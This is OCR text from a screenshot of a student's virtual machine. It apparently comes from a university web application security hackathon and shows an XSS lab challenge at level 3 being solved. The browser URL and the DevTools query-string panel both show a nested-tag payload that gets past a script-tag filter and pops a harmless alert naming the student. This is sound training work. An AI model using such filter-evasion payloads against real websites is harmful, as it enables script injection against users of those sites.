 devaravo-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gue
Activities
Google Chrome
Feb 8 20:35
500 Internal Server
WAPH-devaravo
waph-devaravo/lab
WhatsApp
University of Cincin
waph-hackathon.e
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scrip<script>t>alert("Level%203%20hacked%20by%20Venkata%20Ramana%20Rao%20D...
...-hackathon.eastus.cloudapp.azure.com says
Level 3 hacked by Venkata Ramana Rao Devara
OK
Elements
Console
Sources
Network
Performance
Preserve log
Disable cache
No throttling
Invert
Hide data URLs
Hide extension URLs
JS
Fetch/XHR
CSS
Font
Img
Media
Manifest
WS
Wasm
Other
response cookies
Blocked requests
3rd-party requests
20 ms
40 ms
60 ms
80 ms
100 ms
Name
Headers
Payload
Preview
Response
echo.php?input=%3Cscrip%3C...
Query String Parameters
view source
view URL-encod
input: <scrip<script>t>alert("Level 3 hacked by Ven
ta Ramana Rao Devara")</scr</script>ipt>
1 requests
251 B transferred